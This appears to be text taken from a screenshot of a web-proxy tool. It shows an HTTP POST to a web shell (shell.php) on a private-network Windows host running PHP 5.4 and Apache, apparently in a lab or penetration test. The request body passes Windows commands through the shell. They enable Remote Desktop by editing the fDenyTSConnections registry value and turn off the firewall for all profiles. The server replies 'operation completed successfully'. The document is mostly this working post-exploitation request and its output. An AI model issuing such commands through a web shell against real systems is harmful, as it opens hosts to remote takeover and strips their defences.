 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /shell.php HTTP/1.1
2 Host ? : 192.168.10.10:3590
3 Origin: http://192.168.10.10:3590
4 Referer: http://192.168.10.10:3590/shell.php
5 Sec-GPC: 1
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/
141.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
12 Upgrade-Insecure-Requests: 1
13 Cookie: PHPSESSID=tfg4jun2sv8ltp5q4t1c64ec66; think_template=default
14 Content-Length auto : 8
15
16 x=REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /
t REG_DWORD /d 00000000 /f && netsh advfirewall set allprofiles state off
17
24bytes / 98ms Content-Type 美化
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 06:05:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_
4 X-Powered-By: PHP/5.4.45
5 Content-Type: text/html; charset=utf-8 text/html
6 Content-Length: 24
7
8 操作成功完成。
9
10